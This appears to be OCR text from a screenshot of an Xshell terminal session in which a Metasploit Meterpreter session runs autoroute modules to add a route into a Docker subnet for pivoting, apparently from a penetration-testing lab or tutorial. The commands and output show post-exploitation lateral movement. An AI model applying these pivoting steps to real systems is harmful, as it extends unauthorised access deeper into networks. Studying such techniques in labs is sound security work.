 aliyun - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
test
1 t-vpc2-centos-docker × 2 aliyun × +
[+] Route added to subnet 172.17.0.0/255.255.0.0 from host's routing table.
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: linux
[*] Running module against 172.17.0.2
[*] Searching for subnets to autoroute.
[*] Did not find any new subnets to add.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
172.17.0.0 255.255.0.0 Session 2
meterpreter >